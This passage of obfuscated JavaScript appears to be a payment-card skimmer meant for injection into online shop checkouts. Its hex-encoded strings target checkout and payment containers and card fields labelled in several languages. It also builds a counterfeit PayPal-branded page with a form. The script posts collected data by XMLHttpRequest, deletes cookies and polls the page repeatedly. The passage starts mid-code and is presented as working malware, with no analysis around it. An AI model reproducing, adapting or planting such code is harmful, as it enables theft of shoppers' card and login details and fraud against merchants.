new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}</script>;var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\